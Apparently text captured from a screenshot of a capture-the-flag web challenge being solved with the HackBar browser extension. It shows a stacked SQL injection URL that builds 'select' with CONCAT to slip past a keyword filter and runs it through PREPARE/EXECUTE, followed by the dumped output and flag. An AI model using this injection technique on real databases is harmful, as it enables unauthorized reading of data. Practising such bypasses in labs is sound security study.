 array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{d81538ae-8e7f-455a-ac90-10481bbbcf8e}"
}
DevTools - 79812418-02e8-48bd-acd7-85d85a2579e3.node4.buuoj.cn:81/?inject=1%27;Set%20@sql%20=%20CONCAT(%27se%27,%27lect%20*%20from%20`...
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse 11
Encryption Encoding SQL XSS LFI XXE Other Hac
LoadUrl
SplitUrl
Execute
http://79812418-02e8-48bd-acd7-85d85a2579e3.node4.buuoj.cn:81/?inject=1';Set @sql = CONCAT('se','lect * from
`1919810931114514`;');Prepare stmt from @sql;EXECUTE stmt;%23
Post data Referer User Agent Cookies Clear ALL